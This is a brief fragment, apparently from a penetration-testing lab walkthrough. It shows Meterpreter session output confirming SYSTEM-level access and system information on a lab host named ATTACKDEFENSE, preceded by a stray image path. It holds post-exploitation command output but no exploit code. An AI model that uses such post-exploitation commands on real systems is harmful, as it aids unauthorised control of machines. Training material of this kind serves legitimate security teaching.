 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows Server 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >